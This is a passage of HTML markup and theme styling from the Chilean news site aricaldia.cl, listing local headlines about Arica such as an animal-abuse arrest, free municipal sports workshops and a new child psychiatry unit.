                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/pdi-detuvo-a-imputado-por-maltrato-animal-en-arica/"  rel="bookmark" title="PDI detuvo a imputado por maltrato animal en Arica">PDI detuvo a imputado por maltrato animal en Arica</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/organizaciones-sociales-de-arica-y-parinacota-fortalecen-sus-herramientas-para-postular-a-fondos-publicos/"  rel="bookmark" class="td-image-wrap " title="Organizaciones sociales de Arica y Parinacota fortalecen sus herramientas para postular a fondos públicos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/IMG_6745-696x465.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/portada/" class="td-post-category">Portada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/organizaciones-sociales-de-arica-y-parinacota-fortalecen-sus-herramientas-para-postular-a-fondos-publicos/"  rel="bookmark" title="Organizaciones sociales de Arica y Parinacota fortalecen sus herramientas para postular a fondos públicos">Organizaciones sociales de Arica y Parinacota fortalecen sus herramientas para postular a fondos públicos</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/viva-el-deporte-comenzaron-los-talleres-gratuitos-de-la-municipalidad-de-arica/"  rel="bookmark" class="td-image-wrap " title="¡Viva el deporte! Comenzaron los talleres gratuitos de la Municipalidad de Arica" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/3-1-696x329.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/deportes/" class="td-post-category">Deportes</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/viva-el-deporte-comenzaron-los-talleres-gratuitos-de-la-municipalidad-de-arica/"  rel="bookmark" title="¡Viva el deporte! Comenzaron los talleres gratuitos de la Municipalidad de Arica">¡Viva el deporte! Comenzaron los talleres gratuitos de la Municipalidad de Arica</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><div class="vc_column tdi_108  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_108{vertical-align:baseline}.tdi_108>.wpb_wrapper,.tdi_108>.wpb_wrapper>.tdc-elements{display:block}.tdi_108>.wpb_wrapper>.tdc-elements{width:100%}.tdi_108>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_108>.wpb_wrapper{width:auto;height:auto}.tdi_108{width:38%!important}@media (max-width:767px){.tdi_108{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108{width:35%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_110  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_110{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_110,.tdi_110 .tdc-inner-columns{display:block}.tdi_110 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_110{margin-left:-20px;margin-right:-20px}.tdi_110>.vc_column_inner,.tdi_110>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_110{margin-left:-10px;margin-right:-10px}.tdi_110>.vc_column_inner,.tdi_110>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}</style><div class="vc_column_inner tdi_112  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112 .vc_column-inner>.wpb_wrapper,.tdi_112 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_112 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_112{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_113 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>.tdi_113{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_113{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_114 .tdm-title{color:#ffffff}body .tdi_114:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_114 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_114:hover .tdm-title{cursor:default}.tdi_114 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_114 "><h3 class="tdm-title tdm-title-sm">Publireportajes</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_115 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_115" >
<style>.tdi_115{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_115{margin-bottom:30px!important}}@media (max-width:767px){.tdi_115{margin-bottom:30px!important}}</style>
<style>.tdi_115 .td-image-wrap{padding-bottom:130%}.tdi_115 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_115 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_115 .td-image-container,.ie11 .tdi_115 .td-image-container{flex:0 0 auto}body .tdi_115 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_115 .td-module-meta-info{padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_115 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_115 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_115 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_115 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_115 .td-module-container{border-color:#eaeaea!important}.tdi_115 .td-post-vid-time{display:block}.tdi_115 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ea1717}.tdi_115 .td-post-category:not(.td-post-extra-category){display:none}.tdi_115 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_115 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_115 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_115 .td-read-more{display:none;margin:0px}.tdi_115 .td-author-date{display:none}.tdi_115 .td-post-author-name{display:none}.tdi_115 .td-post-date,.tdi_115 .td-post-author-name span{display:none}.tdi_115 .entry-review-stars{display:none}.tdi_115 .td-icon-star,.tdi_115 .td-icon-star-empty,.tdi_115 .td-icon-star-half{font-size:15px}.tdi_115 .td-module-comments{display:none}.tdi_115 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_115 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_115 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ea1717}.tdi_115 .td-module-title a{color:#ffffff}.tdi_115 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_115 .entry-title{margin:0px;font-family:Montserrat!important;font-size:10px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_115 .td-editor-date,.tdi_115 .td-editor-date .td-post-author-name a,.tdi_115 .td-editor-date .entry-date,.tdi_115 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_115 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_115 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .td-image-container{display:none}.tdi_115 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_115 .td-module-container:before{bottom:-5px}.tdi_115 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_115 .td_module_wrap .td-module-container:before{display:block!important}.tdi_115 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .td-image-wrap{padding-bottom:140%}.tdi_115 .td-image-container{display:none}.tdi_115 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_115 .td-module-container:before{bottom:-6px}.tdi_115 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_115 .td_module_wrap .td-module-container:before{display:block!important}.tdi_115 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_115 .entry-title{font-size:11px!important}}@media (max-width:767px){.tdi_115 .td-image-container{display:none}.tdi_115 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_115 .td-module-container:before{bottom:-5px}.tdi_115 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_115 .td_module_wrap .td-module-container:before{display:block!important}.tdi_115 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_115 = new tdBlock();
block_tdi_115.id = "tdi_115";
block_tdi_115.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"","f_cat_font_transform":"","title_txt":"#ffffff","title_txt_hover":"#ea1717","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","block_template_id":"","modules_border_style":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_weight":"","category_id":"16","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-14181","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_115","tdc_css_class":"tdi_115","tdc_css_class_style":"tdi_115_rand_style"}';
block_tdi_115.td_column_number = "1";
block_tdi_115.block_type = "td_flex_block_1";
block_tdi_115.post_count = "5";
block_tdi_115.found_posts = "47";
block_tdi_115.header_color = "";
block_tdi_115.ajax_pagination_infinite_stop = "";
block_tdi_115.max_num_pages = "10";
tdBlocksArray.push(block_tdi_115);
</script><div class="td-block-title-wrap"></div><div id=tdi_115 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/del-dolor-a-la-accion-inauguran-nueva-unidad-de-psiquiatria-infanto-adolescente/"  rel="bookmark" class="td-image-wrap " title="Del dolor a la acción: Inauguran nueva unidad de psiquiatría infanto-adolescente" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2025/12/Psiquiatria-10-696x313.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/del-dolor-a-la-accion-inauguran-nueva-unidad-de-psiquiatria-infanto-adolescente/"  rel="bookmark" title="Del dolor a la acción: Inauguran nueva unidad de psiquiatría infanto-adolescente">Del dolor a la acción: Inauguran nueva unidad de psiquiatría infanto-adolescente</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/tpa-fortalece-lazos-logisticos-y-academicos-en-el-curso-internacional-de-operaciones-potuarias-ciop-bolivia-2025/"  rel="bookmark" class="td-image-wrap " title="TPA fortalece lazos logísticos y académicos en el Curso Internacional de Operaciones Portuarias CIOP Bolivia 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2025/10/DSCF5907-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/tpa-fortalece-lazos-logisticos-y-academicos-en-el-curso-internacional-de-operaciones-potuarias-ciop-bolivia-2025/"  rel="bookmark" title="TPA fortalece lazos logísticos y académicos en el Curso Internacional de Operaciones Portuarias CIOP Bolivia 2025">TPA fortalece lazos logísticos y académicos en el Curso Internacional de Operaciones Portuarias CIOP Bolivia 2025</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/atencion-buffalo-waffles-abre-su-primera-tienda-en-arica-con-guinos-al-sabor-local/"  rel="bookmark" class="td-image-wrap " title="Atención : Buffalo Waffles abre su primera tienda en Arica con guiños al sabor local" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-07-at-12.42.54-696x464.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/atencion-buffalo-waffles-abre-su-primera-tienda-en-arica-con-guinos-al-sabor-local/"  rel="bookmark" title="Atención : Buffalo Waffles abre su primera tienda en Arica con guiños al sabor local">Atención : Buffalo Waffles abre su primera tienda en Arica con guiños al sabor local</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/subsidio-electrico-baja-participacion-en-comunas-rurales/"  rel="bookmark" class="td-image-wrap " title="Subsidio Eléctrico : Baja Participación en Comunas Rurales " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2025/06/Copia-de-4-5-696x522.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/subsidio-electrico-baja-participacion-en-comunas-rurales/"  rel="bookmark" title="Subsidio Eléctrico : Baja Participación en Comunas Rurales ">Subsidio Eléctrico : Baja Participación en Comunas Rurales </a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/alcalde-orlando-vargas-invito-a-los-ninos-a-transformarse-en-los-futuros-lideres-de-arica/"  rel="bookmark" class="td-image-wrap " title="Alcalde Orlando Vargas invitó a los niños a transformarse en los futuros líderes de Arica" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2025/01/1-9-1-696x391.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/alcalde-orlando-vargas-invito-a-los-ninos-a-transformarse-en-los-futuros-lideres-de-arica/"  rel="bookmark" title="Alcalde Orlando Vargas invitó a los niños a transformarse en los futuros líderes de Arica">Alcalde Orlando Vargas invitó a los niños a transformarse en los futuros líderes de Arica</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_117  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117 .vc_column-inner>.wpb_wrapper,.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_117{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div><div class="vc_column tdi_119  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_119{vertical-align:baseline}.tdi_119>.wpb_wrapper,.tdi_119>.wpb_wrapper>.tdc-elements{display:block}.tdi_119>.wpb_wrapper>.tdc-elements{width:100%}.tdi_119>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_119>.wpb_wrapper{width:auto;height:auto}.tdi_119{width:24%!important}@media (max-width:767px){.tdi_119{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119{width:30%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_120 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" >
<style></style>
<style>.tdi_121 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_121 .tdm-social-item i.td-icon-linkedin,.tdi_121 .tdm-social-item i.td-icon-pinterest,.tdi_121 .tdm-social-item i.td-icon-blogger,.tdi_121 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_121 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0}.tdi_121 .tdm-social-item i{line-height:35px}.tdi_121 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_121 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_121"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div id="tdi_122" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_123  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_123,.tdi_123 .tdc-columns{min-height:0}.tdi_123,.tdi_123 .tdc-columns{display:block}.tdi_123 .tdc-columns{width:100%}@media (min-width:767px){.tdi_123.tdc-row-content-vert-center,.tdi_123.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_123.tdc-row-content-vert-bottom,.tdi_123.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_123.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_123.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_123{margin-left:-10px;margin-right:-10px}.tdi_123 .tdc-row-video-background-error,.tdi_123>.vc_column,.tdi_123>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}</style><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_125{vertical-align:baseline}.tdi_125>.wpb_wrapper,.tdi_125>.wpb_wrapper>.tdc-elements{display:block}.tdi_125>.wpb_wrapper>.tdc-elements{width:100%}.tdi_125>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_125>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_126 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_126" >
<style>.tdi_126 .td-block-title>*{color:#ffffff!important}.tdi_126 .td-block-title>*:before,.tdi_126 .td-block-title>*:after{background-color:#3a3a3a!important}.tdi_126{margin-bottom:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_126{margin-bottom:20px!important}}</style>
<style>body .tdi_126 .td-block-title a,body .tdi_126 .td-block-title span{font-family:Oswald!important;font-size:20px!important;line-height:1!important;text-transform:uppercase!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Nuestro medio</span></h4></div></div></div></div></div></div><div id="tdi_127" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_128  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_128,.tdi_128 .tdc-columns{min-height:0}.tdi_128,.tdi_128 .tdc-columns{display:block}.tdi_128 .tdc-columns{width:100%}@media (min-width:767px){.tdi_128.tdc-row-content-vert-center,.tdi_128.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_128.tdc-row-content-vert-bottom,.tdi_128.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_128.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_128.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_128{margin-left:-10px;margin-right:-10px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_128{padding-bottom:60px!important}.tdi_128 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_128{padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_128{padding-bottom:48px!important}}@media (max-width:767px){.tdi_128{padding-bottom:40px!important}}</style><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_130{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_131 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_131" >
